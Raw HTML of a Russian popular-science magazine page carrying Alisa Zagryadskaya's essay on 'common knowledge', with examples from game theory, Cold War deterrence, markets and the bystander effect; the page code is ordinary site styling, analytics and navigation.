.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/common-knowledge/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Выражение «общее знание» говорит само за себя: это то, что известно каждому члену того или иного сообщества. При этом каждый знает, что все вокруг обладают тем же знанием. И, конечно, все знают, что про них знают, что они знают, и т. д. Алиса Загрядская рассказывает о том, как общее знание сказалось на отношениях СССР и США в период холодной войны, о том, что такое «кейнсианский конкурс красоты» и как он связан с игрой на фондовом рынке, и о том, почему не всегда стоит полагаться на коллективную осведомленность — особенно если вы стали свидетелем несчастного случая.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Выражение «общее знание» говорит само за себя: это то, что известно каждому члену того или иного сообщества. При этом каждый знает, что все вокруг обладают тем же знанием. И, конечно, все знают, что про них знают, что они знают, и т. д. Алиса Загрядская рассказывает о том, как общее знание сказалось на отношениях СССР и США в период холодной войны, о том, что такое «кейнсианский конкурс красоты» и как он связан с игрой на фондовом рынке, и о том, почему не всегда стоит полагаться на коллективную осведомленность — особенно если вы стали свидетелем несчастного случая.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/93601-5e2706554aef3.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/common-knowledge/">
<meta property="og:title" content="&laquo;Я&nbsp;знаю, что ты&nbsp;знаешь&raquo;: что такое общее знание и как оно помогает нам избежать апокалипсиса">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/93601-5e2706554aef3.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/common-knowledge/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/common-knowledge/"},"headline":"&laquo;Я&nbsp;знаю, что ты&nbsp;знаешь&raquo;: что такое общее знание и как оно помогает нам избежать апокалипсиса","datePublished":"2020-01-21T15:18:53+03:00","dateModified":"2020-01-21T17:13:36+03:00","url":"https://knife.media/common-knowledge/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/93601-5e2706554aef3.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Алиса Загрядская"}],"about":[{"name":"community"},{"name":"games"},{"name":"world"},{"name":"behavior"},{"name":"philosophy"}],"articleBody":"Выражение «общее знание» говорит само за себя: это то, что известно каждому члену того или иного сообщества. При этом каждый знает, что все вокруг обладают тем же знанием. И, конечно, все знают, что про них знают, что они знают, и т. д. Алиса Загрядская рассказывает о том, как общее знание сказалось на отношениях СССР и США в период холодной войны, о том, что такое «кейнсианский конкурс красоты» и как он связан с игрой на фондовом рынке, и о том, почему не всегда стоит полагаться на коллективную осведомленность — особенно если вы стали свидетелем несчастного случая. Общее знание и игры на доверие Концепцию общего знания экономисты иллюстрируют, в частности, таким примером. Представим, что у трех барышень, Анны, Бетти и Вероники, которые едут в одном вагоне поезда, лица испачканы паровозной сажей. Каждая видит двух других и смеется, считая, что только подруги чумазые, а она — нет. Проводник сообщает им: «Среди вас есть барышня, у которой нос в саже». Каждой из девушек это и так известно, но после слов проводника знание подтверждено в качестве общего. Тут Анна догадывается, что сама тоже в саже. Иначе Бетти, видя, что Вероника смеется, догадалась бы, что та смеется над ней, потому что, видя чистую Анну и вымазанную Бетти, Вероника считает, что у нее тоже чистое лицо. Тогда Бетти сама перестала бы смеяться, но она не перестает. Неполная информация игроков о возможностях других участников («почти общее» знание) позволяет существовать разного рода противостояниям. Взаимное знание предполагает, что всем участникам группы известно нечто, но не гарантирует их знания о чужой осведомленности (то есть цепочки «я знаю, что он знает, что я знаю...»). Таким образом, это более узкое понятие: всякое общее знание взаимно, но не всякое взаимное знание является общим. На неполном общем знании основана дилемма заключенного — проблема теории игр, которая сводится к тому, что игроки с большей вероятностью выбирают предательство, а не кооперацию.  Каждый из преступников, которые находятся в разных комнатах, получает предложение о сделке: свидетельствовать против другого, чтобы выйти на свободу (второго в этом случае посадят на десять лет). Если оба будут молчать, то получат по полгода тюрьмы каждый. Если взаимно обвинят друг друга — по два года каждый. Наиболее безопасный вариант для преступников, если рассматривать их как команду, — хранить молчание и получить минимальные сроки. Однако чаще всего игроки приходят к выводу, что вне зависимости от того, молчит ли другая сторона или свидетельствует против них, им выгоднее будет свидетельствовать. Схожие дилеммы встречаются в экономических задачах и играх на доверие, то есть в ситуациях, в которых личный выигрыш противопоставляется кооперативному. Пример интерактивной симуляции такого взаимодействия — игра инди-разработчика Ника Кейса The Evolution of Trust, которая доступна на русском языке. Нарисованные человечки кладут монетки в машину, удваивающую их количество. Если сжульничать и монетку не кинуть, получишь три монетки за счет обманутого партнера. Но тот сделает выводы. Игра дает возможность оценить разные стратегии: простак или эгоист. Это вполне логично, ведь никакая теория игр не будет работать без понимания ценностей персонажей. Например, попадись вам в качестве партнера в дилемме заключенного убежденный последователь этики Канта, вы бы знали, что вас заложат, чтобы следовать норме. Холодная война и фондовый рынок Примерно по такому же принципу устроены отношения ядерных сверхдержав. Каждая из обладающих ядерным чемоданчиком сторон может пустить его в ход, но не делает этого, поскольку тогда таким же образом поступит другая. И в таком случае на постапокалиптических пустошах окажутся все. Актуальная суть ядерной доктрины России — не совершать превентивного удара, но ответить агрессору, если удар нанесет он (именно в этом случае мы, по мнению Владимира Путина, «как мученики попадем в рай»). Концепция холодной войны и стратегия ядерного сдерживания связана с играми вокруг общего знания. Правда, и тут встает вопрос ценностей: можно только надеяться, что ядерное вооружение не окажется в руках тех, кто уверен, что попадет в рай, даже проводя политику наступательной войны. С одной стороны, игрок, не желающий сакрального суицида, не будет хотеть ядерного конфликта, с другой — он будет стремиться добиться от противника максимальных уступок. В такой ситуации единственной твердой валютой становятся информация и умение держать лицо. Ученый Томас Шеллинг в книге «Стратегия конфликта» приводил слова Хрущева, сказанные американскому послу в связи с конфликтом вокруг Западного Берлина: «Если вы хотите войны, вы ее получите — но это будет ваша война. Наши ракеты полетят автоматически». Так советская сторона получала преимущество, показывая невозможность отступить. Было выгодно, чтобы американцы знали, что ракеты полетят автоматически. В то же время американцам выгодно было бы делать вид, что они об этом не знают. А советской стороне — давать понять, что они видят, что им пускают пыль в глаза. С помощью этого примера Шеллинг показывал, что осведомленность — важнейшая валюта в стратегических противостояниях. Еще один военный пример — работа двойного агента. Работая на сторону А в стане стороны Б, агент может раскрыть себя. В этом случае для стороны Б лучший вариант — не расправляться с агентом, а позволить ему дальше работать на себя, чтобы поставлять стороне А ложные сведения. Агент же, если он не перевербован по-настоящему, сообщит стороне А, что раскрыт и его сведения ложные. И та, в свою очередь, сможет использовать это против стороны Б, притворяясь, что верит. Играть таким образом можно очень долго — на сколько хватит стратегического аппарата сторон. Широко распространена (но не доказана и опровергается документами) версия о том, что Уинстон Черчилль допустил бомбежку британского Ковентри. Это якобы было сделано, чтобы не дать немцам понять, что шифр машины «Энигма», передававшей сообщения о налетах, был взломан (это удалось математику Алану Тьюрингу). Так или иначе, в войнах не редки ситуации, когда приходится идти на жертвы, чтобы не раскрыть источник информации. Влияние общего знания на принятие решений иллюстрирует понятие «кейнсианский конкурс красоты». Его разработал английский экономист Джон Кейнс. Рассуждая о том, как работают инвестиции на рынке, он приводит следующий пример. Газета (дело было в 1930-х годах) предлагает читателям оценить внешность девушек и угадать, какая победит в конкурсе красоты. Угадавший получит приз. Самым простым интуитивным решением было бы положиться на собственный вкус. Однако более искушенный читатель задумается о том, какие лица покажутся привлекательным большинству. Еще более искушенный — подключит следующий уровень метамышления, предположив, что большинство имеет некое мнение о том, что думает большинство. Возможны и другие этажи этой конструкции, на каждом из которых происходит попытка предсказать финальный результат. Сходным образом устроен рынок ценных бумаг.  Работа пресловутой «невидимой руки рынка» основана на сложной конструкции из взаимных ожиданий и опасений конкурентов, каждый из которых делает прогнозы. Задача игроков на бирже — не просто понять, куда перетекут деньги, а определить, что другие будут думать о направлении рынка. Технический анализ позволяет выявлять закономерности на основе предыдущих колебаний, однако любые новые вводные могут изменить направление движения цен. По степени непредсказуемости обвалы рынка сравнивают с землетрясениями: аналитики до сих пор не могут определить, что именно было причиной биржевого краха 1929 года. Неудивительно, что общее знание стало темой множества логических задач и схоластических упражнений. В логике задачи, основанные на том, что кто-то что-то знает, называются эпистемическими. Также интерес представляет то, сколько метауровней общего знания вообще можно удерживать в голове. Большинству удается дойти примерно до четвертого, но в теории цепочка может уходить в бесконечность. Этот сюжет обыгрывается в четвертом сезоне мультсериала «Рик и Морти»: ученый Рик спорит с роботом, которого создал для планирования ограблений, и каждый из них пытается убедить другого, что тот всё время находился внутри его плана. В результате перебрасывание фразой «это я заставил тебя верить в это» длится два часа.  Опасности и бонусы «почти общего знания» Общее знание нельзя назвать ни «плохим», ни «хорошим» явлением: этот феномен просто существует в социуме. Но обладая неполной информацией, можно стать заложником обстоятельств или пойти им наперекор, победить в игре или проиграть. Пассивность коллектива С точки зрения массовой психологии и общего знания любой устоявшийся порядок ассоциируется с молчаливой волей большинства. Даже если на деле «большинство» — это виртуальная категория и каждый индивид думает, что ситуация нравится всем, хотя фактически — почти никому. Неполнота общего знания создает парадоксальную ситуацию. Пока все участники игры притворяются, что видят «новое платье короля», полагая, что его видят другие, король будет вести себя так, словно он не голый. Такое происходит, например, когда в помещении холодно, но каждый мерзнет и терпит, предполагая, что другим более комфортно, чем ему.  Кинокомпании знают, что сиквелы и ремейки классических франшиз хорошо продаются, и поэтому производят их по проверенным схемам. Многие ругают очередные слабые ребуты и расстраиваются из-за кризиса идей, но в то же время полагают, что «людям сейчас такое нравится». Американский экономист Мансур Олсон приводит пример, связанный с непопулярным политическим режимом: когда каждый думает, что сограждан всё устраивает, протестный потенциал общества очень низок. Трагедия семи нянек и одноглазого дитя В некоторых случаях неверно понятая групповая ответственность может приводить к трагедиям. Чем больше людей может прийти на помощь, тем меньше вероятность, что помощь действительно будет оказана. Поэтому если в толпе у вас случится приступ, шансы на поддержку меньше, чем если бы это произошло в компании всего пары людей. Этот психологический эффект называют «эффектом свидетеля», или «синдромом Дженовезе» — в честь одной из самых известных жертв равнодушия свидетелей. Желание помочь зависит не только от того, сколько людей вокруг, но и от того, каким знанием о чужом знании они обладают. Считая, что только мы видим, что кому-то плохо, мы склонны прийти на помощь. Однако если рядом есть другие люди, насчет которых мы уверены, что они видят, что происходит (а значит, обязательно что-то предпримут), мы скорее будем полагаться на них и бездействовать. Но если нам известно об «эффекте свидетеля», у нас есть знание третьего порядка, и тогда мы поможем. Но что если другие люди тоже знают об «эффекте свидетеля» и тоже бросятся помогать — тогда, может быть, мы помогать не должны?.. Продолжать такие рассуждения можно очень долго, но когда кому-то нужна помощь, лучше всё-таки перебдеть, чем недобдеть. Шантаж и блеф Концепция шантажа знакома всем с раннего детства. Например, мама говорит ребенку, что если он не станет есть брокколи, то она не разрешит ему смотреть мультики. Недальновидный ребенок пойдет на сделку и будет давиться нелюбимыми овощами. Однако на шантаж можно ответить тем же оружием, ведь другая сторона не уверена в реакции. Ребенок похитрее предположит, что мама всё равно не лишит его телевизора, иначе ей придется чем-то его занять на это время. А значит, можно наотрез отказаться от брокколи, делая вид, что последствия не важны, и всё равно посмотреть мультики. А чтобы получить еще и конфеты — шантажировать родителей слезами. Разного рода блеф далеко не всегда негативное явление. Интрига, стратегическое мышление, умение скрыть от соперника истинные намерения и держать «покерфейс» — на этом основан не только покер, но и все логические игры от шахмат до «Мафии». Умение переиграть соперника — важнейший стратегический талант и упражнение для ума.  Флирт Суть флирта в намеках: обе стороны романтически и сексуально заинтересованы друг в друге, но не демонстрируют своих чувств откровенно. Такая куртуазная игра предполагает балансирование между двумя оппозициями: «мы оба этого хотим и знаем об этом» и «я ничего такого не имел(а) в виду». Если вдруг окажется, что один человек действительно не флиртовал, получится, что поведение второго изначально было навязчивым и неуместным. Впрочем, любую игру делает волнующей возможность проигрыша и неуверенность в результате. Понятие общего знания приобретает большую значимость в контексте споров об этике отношений. Есть вероятность, что многие истории о харассменте связаны как раз со сбоями в работе общего знания. Например, парень приглашает девушку к себе послушать пластинки, имея в виду «заняться сексом». Он знает, что она тоже это знает, а также — что она знает, что он знает, что она знает. А вот если она думает, что речь действительно идет о пластинках, возможны дурные последствия — от неловкого момента до написания постов с хештегом #MeToo. Такт Еще один не формализуемый, но всё равно ощущаемый (или не ощущаемый) участниками коммуникации сюжет связан с тактом. В примере с чумазыми девушками слова проводника делают очевидным то, что все и так знают, то есть формируют общее знание. Ребенок, который кричит «а король-то голый» делает то же самое. Пока ничего не озвучено публично, участники могут делать вид, что они не замечают чужой чумазости или наготы. В английском языке для обозначения очевидных, но замалчиваемых проблем используется идиома elephant in the room — своего рода аналог «веревки в доме повешенного», о которой, как известно, говорить не принято. Иногда мы сознательно не пропускаем в область общего знания информацию о чьих-то промахах или какие-то травмирующие детали.  Что будет более гуманным и честным, озвучить или молчать, в каждой ситуации нужно решать самостоятельно. Единственного верного ответа тут нет, как и всегда, когда речь идет об этикетных моментах. Понимая принципы, по которым работает механизм коллективной осведомленности, из них можно извлечь пользу — или уберечься от ошибки."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-93601">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/community/">общество</a><div class="meta"><a class="meta__item" href="https://knife.media/author/alisa-zagryadskaya/" rel="author">Алиса Загрядская</a></div><div class="meta"><span class="meta__item"><time datetime="2020-01-21T15:18:53+03:00">21 января 2020</time></span></div></div><h1 class="entry-header__title">&laquo;Я&nbsp;знаю, что ты&nbsp;знаешь&raquo;: <em>что такое общее знание и как оно помогает нам избежать апокалипсиса</em></h1><div class="entry-header__lead"><p>Выражение «общее знание» говорит само за себя: это то, что известно каждому члену того или иного сообщества. При этом каждый знает, что все вокруг обладают тем же знанием. И, конечно, все знают, что про них знают, что они знают, и т. д. Алиса Загрядская рассказывает о том, как общее знание сказалось на отношениях СССР и США в период холодной войны, о том, что такое «кейнсианский конкурс красоты» и как он связан с игрой на фондовом рынке, и о том, почему не всегда стоит полагаться на коллективную осведомленность — особенно если вы стали свидетелем несчастного случая.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fcommon-knowledge%2F&#038;title=%C2%AB%D0%AF%C2%A0%D0%B7%D0%BD%D0%B0%D1%8E%2C%20%D1%87%D1%82%D0%BE%20%D1%82%D1%8B%C2%A0%D0%B7%D0%BD%D0%B0%D0%B5%D1%88%D1%8C%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B5%20%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B0%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B0%D0%BF%D0%BE%D0%BA%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%B8%D1%81%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fcommon-knowledge%2F&#038;text=%C2%AB%D0%AF%C2%A0%D0%B7%D0%BD%D0%B0%D1%8E%2C%20%D1%87%D1%82%D0%BE%20%D1%82%D1%8B%C2%A0%D0%B7%D0%BD%D0%B0%D0%B5%D1%88%D1%8C%C2%BB%3A%20%D1%87%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%89%D0%B5%D0%B5%20%D0%B7%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%B8%C2%A0%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B0%D0%BC%20%D0%B8%D0%B7%D0%B1%D0%B5%D0%B6%D0%B0%D1%82%D1%8C%20%D0%B0%D0%BF%D0%BE%D0%BA%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%B8%D1%81%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Общее знание и игры на доверие</b></h2>
<p>Концепцию общего знания экономисты <a href="https://www.litres.ru/konstantin-sonin/kogda-konchitsya-neft-i-drugie-uroki-ekonomiki/chitat-onlayn/" target="_blank" rel="noopener noreferrer">иллюстрируют</a>, в частности, таким примером. Представим, что у трех барышень, Анны, Бетти и Вероники, которые едут в одном вагоне поезда, лица испачканы паровозной сажей. Каждая видит двух других и смеется, считая, что только подруги чумазые, а она — нет. Проводник сообщает им: «Среди вас есть барышня, у которой нос в саже». Каждой из девушек это и так известно, но после слов проводника знание подтверждено в качестве общего. Тут Анна догадывается, что сама тоже в саже. Иначе Бетти, видя, что Вероника смеется, догадалась бы, что та смеется над ней, потому что, видя чистую Анну и вымазанную Бетти, Вероника считает, что у нее тоже чистое лицо. Тогда Бетти сама перестала бы смеяться, но она не перестает.</p>
